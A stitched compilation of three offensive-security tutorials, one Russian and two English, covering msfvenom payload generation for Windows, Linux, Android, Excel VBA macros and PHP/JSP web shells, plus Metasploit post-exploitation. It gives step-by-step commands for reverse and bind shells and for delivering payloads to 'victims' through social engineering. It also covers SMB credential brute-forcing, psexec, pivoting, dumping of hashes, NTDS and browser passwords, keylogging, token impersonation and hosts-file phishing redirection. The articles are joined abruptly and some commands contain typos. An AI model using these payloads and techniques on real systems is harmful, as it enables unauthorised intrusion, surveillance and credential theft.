«Голова — лучший антивирус», — эта идея никогда не потеряет актуальности. Для того, чтобы эффективно бороться с компьютерными угрозами, надо знать своих врагов. Среди таких врагов — программы, которые позволяют незаметно подключаться к компьютеру и выполнять с ним некие действия, проще говоря, софт для взлома систем. Полагаем, знание того, как создают подобный софт, хотя бы на базовом уровне, понимание того, как он работает, полезно любому, кого волнуют вопросы компьютерной безопасности. Кроме того, такой софт можно использовать для проверки защищённости собственных систем.

Поэтому сегодня мы решили поделиться с вами переводом материала, автор которого рассказывает о том, как создавать и применять пэйлоады, или полезные нагрузки, предназначенные для удалённого управления различными системами, в частности — Windows, Linux и Android, с использованием msfvenom — инструмента командной строки из пакета Metasploit. Сразу хочется отметить, что к тому, что вы узнаете ниже, стоит относиться с осторожностью, помня о том, что несанкционированное проникновение в чужие системы — это неэтично и незаконно.
Предварительные требования
Для того, чтобы попробовать то, о чём пойдёт речь, на практике, вам понадобится компьютер с установленной на нём Kali Linux, компьютеры под управлением Windows и Linux, Android-смартфон. В процессе работы, при составлении команд, мы будем пользоваться следующими ключами:
- Lhost — IP-адрес компьютера, на котором установлена Kali, то есть — нашей рабочей машины.
- Lport — порт, который назначен серверу — программе, которая «слушает» сеть и ожидает подключения от клиента.
- P — сокращение от «payload», пэйлоад для выбранной платформы
- F — ключ, задающий тип файла, например, exe для Windows, apk для Android, и так далее.
В терминале Kali введём команду msfvenom. Результаты её работы показаны ниже. А именно, будет выведен список всех доступных опций для создания пэйлоадов. Тут мы рассмотрим лишь некоторые из них.

Организация Bind Shell-подключения
Bind shell — это схема взаимодействия с удалённой консолью, при которой на целевом компьютере запускается сервис, к которому может подключиться атакующий. Фактически, речь идёт о прямом подключении к атакуемому компьютеру. Для того, чтобы создать соответствующий пэйлоад для Windows, нужно выполнить следующую команду в терминале:
msfvenom -p windows/meterpreter/bind_tcp -f exe > /root/Desktop/bind.exe
В результате будет создан exe-файл, который будет сохранён по адресу, указанному при выполнении команды, а именно — это /root/Desktop/bind.exe. Полученный файл нужно каким-то образом доставить на компьютер жертвы и выполнить его. Например — воспользоваться методами социальной инженерии или выложить его на сервис обмена файлами.

Теперь запустим msfconsole и введём нижеприведённые команды для того, чтобы открыть сессию:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/bind_tcp
msf exploit(handler) > set rhost IP 192.168.0.100
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
После выполнения файла в нашем распоряжении окажется meterpreter-подключение к целевому компьютеру:

Использованная здесь опция bind_tcp полезна в тех случаях, когда мы отключаемся от компьютера жертвы, но он при этом ещё работает. Мы можем выполнить ту же команду и подключиться снова, при этом не нужно, чтобы эксплойт снова запускали на удалённом компьютере.
Организация Reverse Shell-подключения
Reverse Shell (или Reverse TCP, или connect-back, или обратное подключение) — это схема взаимодействия с удалённым компьютером, обратная вышеописанной. При её использовании нужно, чтобы атакующий сначала запустил на своей машине сервер, при этом целевая машина будет играть роль клиента, который подключается к этому серверу, после чего атакующий получает доступ к оболочке целевого компьютера.
Для того, чтобы создать соответствующую полезную нагрузку, нужно ввести в терминале Kali следующую команду:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > / root/Desktop/reverse_tcp.exe.
В данном случае мы включаем в команду некоторые новые параметры, такие, как lhost (локальный хост), lport (локальный порт) для того, чтобы принять обратное соединение от компьютера жертвы.

После того, как пэйлоад создан, отправлен на атакуемый компьютер и выполнен там, мы переходим ко второму шагу атаки. Запустим msfconsole и введём следующие команды для того, чтобы организовать подключение удалённого компьютера к нашей машине.
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 5555
msf exploit(handler) > exploit
На нижеприведённом рисунке видно, что после того, как жертва запустит пэйлоад, выполняется обратное подключение к нашему компьютеру и у нас оказывается сессия meterpreter.
Организация Reverse HTTPS-подключения
Обратите внимание на то, что обе вышеописанные атаки осуществимы в том случаем, если на машине жертвы имеются подходящие работающие порты. Сейчас мы попытаемся найти выход из ситуации, когда на интересующем нас компьютере порты заблокированы. В подобном случае можно сориентироваться в ситуации и создать пэйлоад, например, воспользовавшись портом 443 для HTTPS. Для этого нужно ввести в терминале Kali следующую команду:
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe

После создания пэйлоада и отправки его жертве, которая, как ожидается, рано или поздно запустит соответствующий файл, мы переходим к следующему шагу. Запускаем msfconsole и вводим следующие команды для организации подключения:
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
msf exploit(handler) > set lhost IP 192.168.0.107
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit
Как видно на следующем рисунке, после того, как пэйлоад будет запущен на целевом компьютере, происходит обратное подключение к нашему компьютеру и мы можем пользоваться возможностями сессии meterpreter.
Скрытое Bind Shell-подключение
Исследуем ещё одну возможность msfvenom и попытаемся с её помощью обрести контроль над удалённым компьютером. В этот раз мы хотим заполучить доступ к командной оболочке, а не к сессии meterpreter.
Пэйлоад, который мы создадим нижеприведённой командой, после выполнения, прячется в системе, его нельзя обнаружить сканером портов.
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe
После того, как файл готов и отправлен жертве, мы можем перейти к следующему шагу. А именно, воспользуемся Netcat, введя в терминале Kali следующую команду:
nc 192.168.0.100 1010
Reverse Shell-подключение с помощью Netcat
Теперь рассмотрим ещё один подход к использованию пэйлоадов типа shell_reverse_tcp, которые позволяют получить доступ к оболочке командной строки атакуемого компьютера. Введём в терминале Kali следующую команду:

msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe
После создания файла и отправки его на атакуемый компьютер, создадим прослушиватель порта с использованием netcat:
nc -lvp 1111При условии, что наш пэйлоад был успешно выполнен на удалённом компьютере, ниже показано то, как выглядит подключение к нему.
Пэйлоады-макросы на VBA
Создадим пэйлоад в виде VBA-скрипта, который будем использовать в качестве макроса MS Excel для атаки на целевую машину. Для того, чтобы это сделать, выполним следующую команду в терминале Kali:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba
После выполнения команды, нужно скопировать то, что выделено на рисунке выше, от #if vba 7 до End if. Далее, откроем файл MS Excel, нажмём Alt+F11 для вызова окна управления макросами.

Тут введём имя макроса и нажмём на кнопку Create. Макрос мы хотим сохранить в открытой книге, поэтому в соответствующем выпадающем списке надо выбрать This Workbook.

После этого надо вставить в редакторе VBA ранее скопированный код пэйлоада, закрыть редактор и включить макросы.

Теперь можно заполнить Excel-файл какими-нибудь правдоподобно выглядящими данными, в нашем случае — это просто слово Test, сохранить и отправить жертве. Для организации подключения к удалённому компьютеру нужно открыть терминал Kali, выполнить команду msfconsole, после чего ввести следующие команды:
msf > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost=192.168.0.107
msf exploit(handler) > set lport= 7777
msf exploit(handler) > exploit
Когда Excel-файл будет открыт на интересующем нас компьютере, жертве будет предложено включить макросы. После их включения выполнится VBA-скрипт, который создаст обратное подключение к удалённому компьютеру. Выглядеть это будет так, как показано ниже.

VNC-пэйлоад
Хотя и неприлично, без ведома человека, наблюдать за тем, что он делает за компьютером, тот пэйлоад, который мы создадим сейчас, занимается именно этим. Откроем терминал Kali и введём следующую команду:
msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe
После создания пэйлоада мы, как обычно, отправляем его жертве, после чего начинаем готовиться к подключению. Для этого вызываем в терминале команду msfconsole и делаем следующее:
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport= 5900
msf exploit(handler) > exploit
Тут можно видеть, что выполнена VNC-инъекция, что установлено удалённое соединение. Так же на компьютере под управлением Kali откроется окно Remote Desktop.
Пэйлоад для Android
Взлом мобильных устройств всегда привлекал к себе немалое внимание, поэтому рассмотрим методику создания пэйлоадов для платформы Android. Откроем терминал Kali и введём следующую команду:

msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk
После подготовки apk-файла его нужно передать на интересующее нас мобильное устройство. Затем нужно подготовиться к подключению на Kali:
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 8888
msf exploit(handler) > exploit
После того, как пэйлоад будет запущен, в нашем распоряжении будет сессия meterpreter и мы сможем взаимодействовать со взломанным телефоном.
Пэйлоад для Linux
Откроем терминал Kali и введём следующую команду:

msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f elf > /root/Desktop/shell
После создания файла его нужно отправить на компьютер жертвы и подготовиться к подключению:
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lhost 4444
msf exploit(handler) > run
После выполнения пэйлоада будет создано обратное TCP-подключение к нашему компьютеру, которое предоставит в наше распоряжение сессию meterpreter.
Пэйлоад для PowerShell
Для того, чтобы создать пэйлоад для PowerShell, откроем терминал Kali и введём следующую команду:

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat
Теперь, как обычно, после создания пэйлоада, передадим его на интересующий нас компьютер и подготовимся принять подключение:
msf > use multi/handler
msf exploit(handler) > set payload cmd/windows/reverse_powershell
msf exploit(handler) > set lhost 192.168.0.107
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
После запуска пэйлоад создаст обратное подключение к оболочке. Выглядит это так, как показано ниже.
Итоги
Как видите, с использованием msfvenom очень просто создавать программы, предназначенные для удалённого подключения к самым разным системам. То, что это доступно даже пользователям с минимальной подготовкой, придаёт особую актуальность правилу, которое знают все, но далеко не все соблюдают: «Не открывайте файлы, в происхождении которых сомневаетесь».
Уважаемые читатели! Известны ли вам случаи взлома систем с использованием пэйлоадов, похожих на те, о которых мы сегодня говорили?
Reverse TCP vs Bind TCP shell
First of all let’s clarify what is a reverse TCP shell, What’s a bind shell and how they work. In both of these situations, there is an Attacker mashing and a victim server. In a reverse shell, we open a connection from the victim server to the attacker’s mashing. We set up a listener on the attacker’s mashing. It waits for an incoming connection from the victim. When it receives the TCP connection it serves as a shell to access the victim server.

A bind shell works in a different way. The payload will bind a shell to a specific port on the victim server. So the attacker can use his mashing to connect back to the victim server.

Generating the exploit using Msfvenom
First, we use msfvenom for creating our shell. This tool is packed with the Metasploit framework and can be used to generate exploits for multi-platforms such as Android, Windows, PHP servers, etc.
Following is the syntax for generating an exploit with msfvenom.
msfvenom -p php/meterpreter_reverse_tcp -o shell.php LHOST=192.168.56.1 LPORT=555
Here we have supplied many arguments for msfvenom tool. Let’s see what they do. At the moment we don’t use any encoding. Later we can use them.
Hear -p stands for payload. It tells which payload we want to use. Here we used meterpreter as the payload. You can get the list of available payloads by using the command msfvenom —list payloads. In the above example, we used a PHP payload since we are going to build a Web shell.
-o This is an output format. We have specified shell.php. So our output file will be saved as shell.php.
In the following list, we can see some payload types we use often.
Web servers
Most Web servers run PHP as their server-side language. We can build a PHP web shell with MSFvenom by using «php/meterpreter_reverse_tcp» as the payload. Since we are uploading it to a PHP server the extension of the shell should be «PHP«.
msfvenom -p php/meterpreter_reverse_tcp -o shell.php LHOST=192.168.56.1 LPORT=555
What about a JSP server? We can build a web shell as a JSP file and try to upload it. So we want to use «java/jsp_shell_reverse_tcp» as our payload and the output file type should be «.jsp«.
msfvenom -p java/jsp_shell_reverse_tcp -o shell.jsp LHOST=192.168.56.1 LPORT=555
Linux platforms
If we want to attack a Linux server we can use «linux/x86/meterpreter/reverse_tcp» as our payload. Also we an use «.elf» as the output file.
msfvenom -p linux/x86/meterpreter/reverse_tcp -o shell.elf LHOST=192.168.56.1 LPORT=555
Windows mashings
For Windows, we can use meterpreter as the payload. So we should select «windows/meterpreter/reverse_tcp«. As you know the extension should be «.exe«.
msfvenom -p windows/meterpreter/reverse_tcp -o shell.exe LHOST=192.168.56.1 LPORT=555
Android devices
We know that Android is the world’s most popular mobile operating system. Metasploit has various payloads for Android. vCommonly we use «android/meterpreter_reverse_tcp» to attack Android devices. The output file type should be «.APK«.
msfvenom -p android/meterpreter_reverse_tcp -o shell.apk LHOST=192.168.56.1 LPORT=555
LHOST is the IP of the attacker mashing. It should be our public IP. Because a reverse shell is connected from victim mashing to our mashing.
LPORT is any opened port on our mashing.

You can see we have generated our shell as a php file. Now we can use any method like RFI , FUV etc to upload this to a server. I’ll use web for pentester vulnerable mashing. Before we execute our shell we want to set a listener to catch our connection.
Now we start the Metasploit framework. There are some options to use Metasploit like msfcli, msfweb interface, armitage , msfconsole, etc. Most of time we use msfconsole for this.

Yes, a beautiful interface. This is an interactive shell and we can use it easily. First, we want to set a handler for our connection. The handler is responsible for handling reverse connections. Here we have used multi/handler . You can set it with use exploit command.

Now we have to set some extra options. Any time in msfconsole you can find which options you want to set by entering the command show options.

In the above pic, we can see we need to set LHOST and LPORT. Let’s set them. Both of them are the same as what we used in generating our shells.

OK now is the time to attack. We use the command run to start the process.

It is waiting for an incoming connection. Now we can execute our shell on a web server.

Yes. It worked. we got our metepreter shell. Now we can do many things. I’ll post another tutorial on meterpreter. Till then you can see what to do with command help.
As you are likely aware, Metasploit is the most acclaimed exploitation and post-exploitation framework in the world. Even if you don’t use it, you had definitely encountered numerous references to Metasploit in our materials. In this article, I will give a brief overview of this framework, explain how our security team uses it, and provide some practical tips.
warning
This article is intended for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this information.
Installing Metasploit Framework
Most Linux distributions designed for penetration testing (e.g. Kali or Parrot) include Metasploit; if they don’t it can be easily installed:
apt install metasploit-framework
If you want to use Metasploit Framework in Ubuntu, I suggest installing if from the official repository. Enter the following directives in the console:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
sudo chmod 755 msfinstall
sudo ./msfinstall
Metasploit database
Metasploit is often used to hack large networks consisting of many hosts. At some point, the accumulation of the collected information becomes an extremely time- and labor-consuming process. Fortunately, Metasploit is compatible with PostgreSQL DBMS, which makes hackers’ lives much easier. The framework saves and formalizes the collected information using the msfdb module. To start interacting with databases, launch the postgresql service and create a database for Metasploit.
service postgresql start
msfdb init

The db_status command checks the connection to the database.

To simplify the interaction with various objects (hosts, networks, and domains) and categorize the collected data for subsequent structuring, msfdb supports so-called workspaces. To add a workspace to your project, type:
> workspace -a xakep

Now you operate in the newly-created workspace. Imagine, for instance, that you are inside the network 192.168.6.0.24 and want to look for accessible hosts. The best way is to use Nmap running directly in the Metasploit console and connected to the current database: db_nmap.
> db_nmap -O 192.168.6.0/24
The Nmap output is of no interest for you anymore: everything that does matter has been saved in the database. For instance, you can view the list of all scanned hosts using the hosts command.

Similar to the hosts, all services have been saved, too; and this information is now easily accessible to you. You can either see all services running on various ports or review lists of services running on specific hosts.


The msfdb module has an exciting feature: it saves all found account credentials (this function will be addressed in more detail later). Furthermore, Metasploit features powerful brute-forcing capabilities. To display the full list of information enumerated to collect credentials, use the command:
> search type auxiliary/scanner -S "_login"

Note the SMB login check scanner. Use the info command to see the capabilities of a given module, its description (with a reference to cvedetails), and data that must be provided as its parameters.
info auxiliary/scanner/smb/smb_login

To configure this module, select it, specify the domain name, user name, target host, and list of passwords.
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.6.129
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser root
msf5 auxiliary(scanner/smb/smb_login) > set PASS_FILE /home/ralf/tmp/pass.txt
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain DOMAIN
msf5 auxiliary(scanner/smb/smb_login) > run


If the found user is an administrator, Metasploit will notify you of this, which is very convenient. But the target network may consist of 100 or more computers running thousands of services. In such situations, brute-forcing modules alone allow to collect plenty of credentials. Msfdb saves your time because all the discovered logins, hashes, and passwords are automatically saved in the credentials storage that can be viewed using the creds command.

Note that I described not all msfdb functions (for instance, it can also be integrated with Nessus and OpenVAS scanners), but only those used by our security team on a regular basis.
Getting a foothold
Payload
Metasploit includes plenty of tools used to create payloads. Various techniques are employed to inject these payloads. MSF allows to create both ‘light’ payloads (executing commands and providing you with a simple shell) and sophisticated ones (e.g. meterpreter or VNC).
The same payload can operate either in the bind mode (i.e. wait for connection) or reverse mode (i.e. establish a backconnect from the target host). A rule of thumb is that the lighter is the payload, the greater are its reliability and stability. For instance, an ordinary shell can be created using AWK, jjs, Lua, Netcat, Node.js, Perl, R, Ruby, socat, stub, zsh, ksh, Python, PHP, or PowerShell.
To find the best payload for a specific situation, use the search command.
search payload/

The most commonly used loader formats are: raw, ruby, rb, perl, pl, c, js_be, js_le, java, dll, exe, exe-small, elf, macho, vba, vbs, loop-vbs, asp, and war. A special module, msfvenom is used for interaction with payloads embedded in Metasploit.
For instance, if you need a reverse meterpreter payload for Windows that uses the TCP protocol, select windows/x64/meterpreter/reverse_tcp from the list of Metasploit payloads.

The main parameters for this payload are LHOST and LPORT (i.e. the address and port of your server required to establish backconnect). To create a payload in the *.exe format, type:
msfvenom -p [payload] [payload parameters] -f [format] -o [resultant file]

The executable file containing the required payload its ready. Msfvenom also supports plenty of other functions (e.g. delays and coders), but our team rarely uses them.
Handler
Handlers are created using the exploit/multi/handler module. For this module, you have to specify the target payload and parameters of this payload.
> use exploit/multi/handler
> set payload windows/x64/meterpreter/reverse_tcp
> set LHOST 192.168.6.1
> set LPORT 4321
> run

There is an alternative quick way to create such a handler:
handler -p [payload] -H [host] -P [port]

Now you have to execute the file containing your newly-created payload on the target host.
Exploits
I will briefly address exploits embedded in Metasploit Framework because our team uses only two of them to get footholds: exploit/windows/smb/psexec and exploit/windows/smb/ms17_010_eternalblue. Of course, Metasploit exploits for other vulnerable services are used as well, but this happens pretty rarely. In the following sections, I will address the meterpreter payload in more detail because ‘light’ payloads only provide access to ordinary shells, while vncinject opens a remote desktop. For the psexec module, you have to specify the collected credentials, target host address, payload type, and its parameters.
> use exploit/windows/smb/psexec
> set payload windows/x64/meterpreter/reverse_tcp
> set LHOST 192.168.6.1
> set LPORT 9876
> set RHOSTS 192.168.6.129
> set SMBUser root
> set SMBPass 1q2w#E$R
> set SMBDomain domain.dom
> run

As a result, you get a meterpreter session with a remote Windows host.
Exploitation and post-exploitation
Time to exploit the capabilities you have got at the previous stage. Remote hosts may have different operating systems, and each of them must be addressed separately.
Windows
As you are likely aware, Windows is one of the most popular operating systems.
Meterpreter database
After establishing a meterpreter session, you can use the download and upload commands to drop files on the attacked host and retrieve them from it. For better stability, the session can be transferred to another process running on the same host using the migrate command. This command requires only one parameter: the PID of the target process (it can be taken from the list of processes displayed by the ps command).

You also can create your own processes. All you have to do is specify the file (-f) and, if necessary, enable the interactive (-i) or hidden (-H) mode.
execute -f cmd.exe -i -H

The cp 65001 command solves any encoding problems. The getsystem command escalates your privileges from a local administrator to the SYSTEM user and is used nearly in all cases.

The file search function is extremely useful when you need to find documents or archives on a remote PC.

In order to execute a PowerShell or Python command on the hacked host and upload a PS1 file or Python script to its memory, load the respective modules first and then select the required command.


Tunnels
Tunneling is one of the most exciting Metasploit functions. The seized host can be used as a bridge between the external and internal networks. First of all, you have to check whether additional network interfaces exist.
> ifconfig

To detect hosts, review the ARP table.
> arp

Now you can build the tunnel. First, create a route and test it with autoroute.
> run autoroute -s 10.0.0.0/24
> run autoroute -p


Then background the session, thus, switching from the meterpreter shell to the msf shell.
> background

At the next stage, you have to configure a SOCKS proxy server using the auxiliary/server/socks4a module that takes the host and port as parameters (the default, localhost:1080).
> use auxiliary/server/socks4a
> run

To return back to the meterpreter shell, use the sessions command and specify the session number.

The ProxyChains tool can be used as a redirector. The address of your proxy server must be specified in its configuration file: /etc/proxychains.conf.

Now you can scan the host found in the ARP table using Nmap and the newly-created tunnel.
# proxychains -q nmap 10.0.0.5

Collecting credentials
Collecting passwords and hashes is an important element of any attack, and Metasploit makes this process easy and simple. The hashdump command retrieves hashes from the SAM file.

If you have access to the domain controller, you can easily dump the NTDS.DIT file.
> use post/windows/gather/ntds_grabber
> set SESSION 5
> run

The post/windows/gather/credentials/gpp module retrieves passwords from group policies and MS SQL, while post/windows/gather/credentials/outlook, post/windows/gather/credentials/skype, and post/windows/gather/credentials/teamviewer_passwords retrieve the saved Outlook, Skype, and TeamViewer passwords. Browsers are another important source of information: you can extract from them logon credentials, cookies, and browsing history.
> use post/windows/gather/enum_chrome
> set session 5
> run

All these files are saved in the msfdb database; to access them, use the loot command.

In fact, these files aren’t text files (they constitute the SQLite database), but you can easily extract the saved passwords from them.

Metasploit is fully integrated with mimikatz; the respective module is called KIWI.

A detailed description of mimikatz goes beyond the scope of this article. The screenshot below shows mimikatz modules integrated in Metasploit.

Intelligence collection
Commands used to collect basic intelligence can be found at post/windows/gather/. The enum_ad_users module enumerates Active Directory users on the specified domain, enum_ad_groups enumerates groups, while enum_shares enumerates configured and recently used file shares. The post/windows/gather/bloodhound module operates at a larger scale and employs a powerful tool of the same name.
Sometimes you have to examine software installed on a remote host to identify the local privilege escalation (LPE) vector. Metasploit simplifies this task greatly.

The post/multi/recon/local_exploit_suggester module checks the target PC for Common Vulnerabilities and Exposures (CVE) that can be used for privilege escalation. The screenshot below shows an identified vulnerability.

If you need to intercept and analyze the traffic, load the sniffer module and review the available network interfaces first.

Then you can start the sniffer for the selected interface and specify a file to save the dumped traffic. Don’t forget to stop the sniffer after finishing the listening session.

Metasploit also includes a keylogger controlled with the commands start, dump, and stop.

Gaining access
Metasploit includes plenty of powerful tools used to gain access to the target system. For instance, user tokens allow you to impersonate other users. To see what tokens are present in the system, load the incognito module.
> load incognito
> list_tokens -u

Based on the command output, it is possible to impersonate the user MediaAdmin$:
impersonate_token DOMAIN\MediaAdmin$

Now you can take actions on behalf of MediaAdmin$. To execute programs written in C# in the memory, use the command post/windows/manage/execute_dotnet_assembly.
If you see that the victim frequently accesses a certain site by its domain name, you can make a copy of its authentication page and alter the site address in the hosts file.
run hostsedit -e 192.168.6.1,www.microsoft.com
As a result, the user trying to visit www.microsoft.com will be redirected to your server. Should you need to quickly install Python or an SSH server on the attacked host, use the modules post/windows/manage/install_python and post/windows/manage/install_ssh, respectively.

